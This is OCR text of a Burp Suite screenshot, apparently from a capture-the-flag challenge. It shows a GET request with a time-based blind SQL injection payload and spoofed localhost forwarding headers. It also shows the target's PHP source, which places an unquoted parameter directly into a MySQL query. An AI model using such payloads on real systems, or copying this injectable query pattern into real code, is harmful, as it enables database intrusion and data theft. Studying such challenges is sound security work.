 Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Lz1y
Burp Project Intruder Repeater Window Help Backslash Param Miner
HUNT Scanner HUNT Methodology Deserialization Scanner Autorize Upload Scanner HTTP Smuggler Settings Tplmap Scan Check Builder SQLiPy CSRF
Java Serialized Payloads Attack Surface Detector Logger++ Bypass WAF Authz Software Vulnerability Scanner SHELLING Additional Scanner Checks Errors Wsdler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier JSON Web Tokens
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://111.186.57.61:10601 ?
Request
Raw Params Headers Hex
GET /?src=&age=IF(SUBSTR((select+123),1,1)%3d1,sleep(1),0) HTTP/1.1
Host: 111.186.57.61:10601
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=5c90b015a4e796d5dbd74c6e80892465
x-forwarded-for: 127.0.0.1
client-ip: 127.0.0.1
Connection: close
Content-Length: a
Response
Raw Headers Hex HTML Render
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.38 (Debian) Server at 111.186.57.61 Port 10601
<?php
include "config.php";
if (isset($_GET['src']))
{
highlight_file(__FILE__);
}
function escape($arr)
{
global $mysqli;
$newarr = array();
foreach($arr as $key=>$val)
{
if (!is_array($val))
{
$newarr[$key] = mysqli_real_escape_string($mysqli, $val);
}
}
return $newarr;
}
$_GET= escape($_GET);
if (isset($_GET['name']))
{
$name = $_GET['name'];
mysqli_query($mysqli, "select age from user where name='$name'");
}else if(isset($_GET['age']))
{
$age = $_GET['age'];
mysqli_query($mysqli, "select name from user where age=$age");
}
? < + > Type a search term 0 matches
Done 4,904 bytes | 3,103 millis